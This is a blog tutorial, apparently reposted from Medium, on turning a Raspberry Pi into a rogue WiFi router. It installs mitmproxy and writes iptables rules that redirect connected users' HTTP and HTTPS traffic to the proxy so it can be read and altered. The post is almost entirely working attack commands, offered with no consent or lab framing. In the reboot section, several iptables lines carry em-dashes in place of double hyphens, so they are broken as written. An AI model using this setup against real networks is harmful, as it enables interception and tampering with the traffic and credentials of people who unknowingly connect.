Originally published here: https://medium.com/@viveks3th/turning-your-raspberry-pi-into-a-rogue-wifi-router-for-hacking-46d4941bbca9
This guide will show you how to turn your Raspberry Pi into a wifi router that you can use to to inspect and modify the packets of any user that connects to it.
Step 1: Turn your Pi into a Wifi Router
Use this excellent guide to turn your Raspberry Pi into a WiFi Router. Once you have completed these steps and can successfully access your Pi’s wifi network and make HTTP requests from it, continue with the steps below.
When I followed these steps, I was unable to start the hostapd service. Instead I’m using this command:
sudo hostapd -B /etc/hostapd/hostapd.confIf you do use this command, be very careful that only 1 instance of hostapd is running at a time. If more than one instance is running you will not be able to connect to your Pi’s WiFi network.
Step 2: Install mitmproxy
Mitmproxy is an “an interactive console program that allows traffic flows to be intercepted, inspected, modified and replayed.”
Your Pi should come with Python and Pip installed, but you’ll need to update pip before installing mitmproxy.
sudo pip install -U pipNext, install all the required dependencies
sudo apt-get install python-dev
sudo apt-get install libxml2-dev
sudo apt-get install libxslt1-dev
sudo apt-get install libffi-dev
# Unsure how many of these are necessary
sudo apt-get install libjpeg8-dev zlib1g-dev libfreetype6-dev liblcms2-dev libwebp-dev tcl8.5-dev tk8.5-dev python-tk
sudo apt-get install libssl-dev
Finally install mitmproxy
sudo pip install mitmproxyStep 3: Setup iptables
First we need to delete the iptables configuration from setting up wifi router. Before, packets were being forwarded from wlan0 (wifi) to eth0 (ethernet). Now we need packets forwarded from wlan0 to a process that is listening on port 8080, and from there to eth0.
Delete existing config:
sudo iptables -FAdd new configs:
sudo iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE
sudo iptables -A FORWARD -i eth0 -o wlan0 -m state --state RELATED,ESTABLISHED -j ACCEPT
sudo iptables -t nat -A PREROUTING -i wlan0 -p tcp --dport 80 -j REDIRECT --to-port 8080
sudo iptables -t nat -A PREROUTING -i wlan0 -p tcp --dport 443 -j REDIRECT --to-port 8080
Step 4: Try it out

Start mitmproxy:
mitmproxy -T --hostConnect to the wifi network you setup in step 1. You should begin seeing network requests
Running mitm wifi network on your Pi after reboot
You’ll need to restart services and setup iptable configurations again:
sudo service isc-dhcp-server start
# start hostapd the same way you did in step 1
sudo hostapd -B /etc/hostapd/hostapd.conf
sudo iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE
sudo iptables -A FORWARD -i eth0 -o wlan0 -m state — state RELATED,ESTABLISHED -j ACCEPT
sudo iptables -t nat -A PREROUTING -i wlan0 -p tcp — dport 80 -j REDIRECT — to-port 8080
sudo iptables -t nat -A PREROUTING -i wlan0 -p tcp — dport 443 -j REDIRECT — to-port 8080
If you need any help setting this up, feel free to contact me on twitter.